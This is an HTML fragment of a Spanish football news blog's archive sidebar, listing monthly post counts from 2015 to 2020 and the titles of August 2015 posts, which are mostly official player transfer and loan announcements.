</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(397)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(661)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(2423)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(252)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(152)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(127)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(6110)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(483)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(455)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(361)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(476)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(515)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(536)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(643)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(478)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(632)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(7573)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(520)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(430)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(400)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(370)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(614)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(615)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(671)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(357)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(606)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(780)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(893)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1317)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(13667)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1015)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(899)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(909)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
<ul class='posts'>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-miami-fc-firma-al-tecnico-nesta.html'>Oficial: El Miami FC firma al técnico Nesta</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-levante-ficha-tres-anos-a-marino.html'>Oficial: El Levante ficha tres años a Mariño</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-rennes-obtiene-cedido-a-juan-quintero.html'>Oficial: El Rennes obtiene cedido a Juan Quintero</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-cardiff-city-firma-a-mbokani-y-saadi.html'>Oficial: El Cardiff City firma a Mbokani y Saadi</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-getafe-firma-cedido-a-scepovic.html'>Oficial: El Getafe firma cedido a Scepovic</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-malaga-firma-cedido-dos-anos-a-mastour.html'>Oficial: El Málaga firma cedido dos años a Mastour</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-la-fiorentina-consigue-cedido-a-blasczykowski.html'>Oficial: La Fiorentina consigue cedido a Blaszczyk...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-elche-hace-el-fichaje-de-mandi.html'>Oficial: El Elche hace el fichaje de Mandi</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-academico-de-viseo-firma-cedido-a-forbes.html'>Oficial: El Académico de Viseu firma cedido a Forbes</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-genk-ficha-a-pozuelo.html'>Oficial: El Genk ficha a Pozuelo</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-betis-cede-a-lolo-reyes-al-almeria.html'>Oficial: El Betis cede a Lolo Reyes al Almería</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-sevilla-ficha-cedido-a-andreolli.html'>Oficial: El Sevilla ficha cedido a Andreolli</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-recreativo-de-huelva-renueva-a-manu-ramirez-y-lo-cede-al-san-roque-de-lepe.html'>Oficial: El Recreativo de Huelva renueva a Manu Ra...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-granada-ficha-cedido-a-doria.html'>Oficial: El Granada ficha cedido a Dória</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-la-sampdoria-ficha-a-alejandro-rodriguez.html'>Oficial: La Sampdoria ficha a Alejandro Rodríguez</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-qabala-firma-cedido-a-facundo-ferreyra.html'>Oficial: El Qabala firma cedido a Facundo Ferreyra</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-albacete-ficha-agus-garcia-y-jason.html'>Oficial: El Albacete ficha a Agus García y Jason</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-west-bromwich-albion-firma-a-lindegaard.html'>Oficial: El West Bromwich Albion firma a Lindegaard</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-erik-moreno-llega-cedido-al-valladolid.html'>Oficial: Erik Moreno llega cedido al Valladolid</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-valladolid-firma-cedido-a-pedro-tiba.html'>Oficial: El Valladolid firma cedido a Pedro Tiba</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-borussia-dortmund-firma-a-januzaj.html'>Oficial: El Borussia Dortmund firma a Januzaj</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-betis-b-rescinde-ivan-martin.html'>Oficial: Betis B, rescinde Iván Martín</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-villarreal-firma-cedido-a-adrian-lopez.html'>Oficial: El Villarreal firma cedido a Adrián López</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-granada-cede-al-mainz-05-a-jhon-cordoba.html'>Oficial: El Granada cede al Mainz 05 a Jhon Córdoba</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-granada-firma-cedido-neuton.html'>Oficial: El Granada firma cedido a Neuton</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-rayo-vallecano-llega-cedido-pablo-hernandez.html'>Oficial: Rayo Vallecano, llega cedido Pablo Hernández</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-rayo-vallecano-ficha-javi-guerra.html'>Oficial: El Rayo Vallecano ficha a Javi Guerra</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/el-malaga-presenta-manana-las-1230-a-roque-santa-cruz.html'>El Málaga presenta mañana a las 12:30 horas a Roqu...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-bayer-leverkusen-ficha-a-chicharito-hernandez.html'>Oficial: El Bayer Leverkusen ficha a Chicharito He...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-espanyol-ficha-pape-diop.html'>Oficial: El Espanyol ficha a Pape Diop</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-girona-ficha-cedido-nwakali.html'>Oficial: El Girona ficha cedido a Nwakali</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-sunderland-firma-borini.html'>Oficial: El Sunderland firma a Borini</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/malaga-mastour-ya-viaja-la-costa-del-sol.html'>Málaga, Mastour ya viaja a la Costa del Sol</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-cagliari-ficha-salamon.html'>Oficial: El Cagliari ficha a Salamon</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-elche-acoge-cedido-ilie-sanchez.html'>Oficial: El Elche acoge cedido a Ilie Sánchez</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/draxler-ya-entrena-con-el-wolfsburgo.html'>Draxler ya entrena con el Wolfsburgo</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-eibar-firma-cedido-hajrovic.html'>Oficial: El Eibar firma cedido a Hajrovic</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/granada-b-entrenamientos-del-1-al-6-de-septiembre.html'>Granada B, entrenamientos del 1 al 6 de Septiembre</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-sporting-de-braga-cede-tiago-gomes-al-metz.html'>Oficial: El Sporting de Braga cede a Tiago Gomes a...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-brujas-ficha-al-delantero-vossen.html'>Oficial: El Brujas ficha al delantero Vossen</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-bolonia-bologna-ficha-taider.html'>Oficial: El Bolonia - Bologna - ficha a Taider</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-leganes-llega-cedido-bicho.html'>Oficial: Leganés, llega cedido Bicho</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/el-granada-b-cadiz-sera-dirigido-por-raul-chavet.html'>El Granada B - Cádiz será dirigido por Raúl Chavet</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/la-hoya-lorca-real-murcia-jornada-economica.html'>La Hoya Lorca - Real Murcia, jornada económica</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/inauguracion-del-campo-de-futbol-del-rafelbunyol.html'>Inauguración del campo de fútbol del Rafelbunyol</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-real-madrid-renueva-hasta-2021-a-casemiro.html'>Oficial: El Real Madrid renueva hasta 2021 a Casemiro</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-fabrice-olinga-ficha-por-el-mouscron.html'>Oficial: Fabrice Olinga ficha por el Mouscron</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-roda-kerkrade-firma-cedido-a-boakye.html'>Oficial: El Roda Kerkrade firma cedido a Boakye</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/malaga-entrenamiento-hoy-sin-varios-internacionales.html'>Málaga, entrenamiento hoy sin varios internacionales</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/malaga-roque-santa-cruz-es-como-volver.html'>Málaga, Roque Santa Cruz: &#8220;&#180;Es como volver a casa&#8221;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-moussa-sow-se-despide-del-fenerbahce.html'>Oficial: Moussa Sow se despide del Fenerbahçe</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-athletic-de-bilbao-cede-a-yanis-rahmani-al-tudelano.html'>Oficial: El Athletic de Bilbao cede a Yanis Rahman...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/real-jaen-entrenamiento-del-31-de-agosto-al-6-de-septiembre.html'>Real Jaén, entrenamiento del 1 al 6 de Septiembre</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-athletic-de-bilbao-rescinde-jorge-garcia.html'>Oficial: Athletic de Bilbao, rescinde Jorge García</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-luis-leal-llega-cedido-al-belenenses.html'>Oficial: Luís Leal llega cedido al Belenenses</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-la-ponferradina-firma-cedido-a-djordjevic.html'>Oficial: La Ponferradina firma cedido a Djordjevic</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-montpellier-firma-cedido-a-yatabare.html'>Oficial: El Montpellier firma cedido a Yatabaré</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-celta-renueva-hasta-2019-a-david-costas-y-lo-cede-al-mallorca.html'>Oficial: El Celta renueva hasta 2019 a David Costa...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/el-ucam-murcia-mantendra-abierta-la-taquilla-para-hacer-abonos.html'>El UCAM Murcia mantendrá abierta la taquilla para ...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-udinese-ficha-felipe.html'>Oficial: El Udinese ficha a Felipe</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-go-ahead-eagles-firma-tom-daemen.html'>Oficial: El Go Ahead Eagles firma a Tom Daemen</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/james-rodriguez-no-tiene-techo-en-el-real-madrid.html'>&quot;James Rodríguez no tiene techo en el Real Madrid&quot;</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-la-roma-ficha-a-vainqueur.html'>Oficial: La Roma ficha a Vainqueur</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-ue-llagostera-ficha-fran-cruz.html'>Oficial: El UE Llagostera ficha a Fran Cruz</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-girona-hace-el-fichaje-de-pedro-alcala.html'>Oficial: El Girona hace el fichaje de Pedro Alcalá</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-las-palmas-firma-cedido-wakaso.html'>Oficial: Las Palmas firma cedido a Wakaso</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-olympique-de-lyon-ficha-cinco-anos-a-sergi-darder.html'>Oficial: El Olympique de Lyon ficha cinco años a S...</a></li>
<li><a href='https://www.nuevofutbol.com/2015/08/oficial-el-pro-vercelli-firma-cedido-a-fausto-rossi.html'>Oficial: El Pro Vercelli firma cedido a Fausto Rossi</a></li>
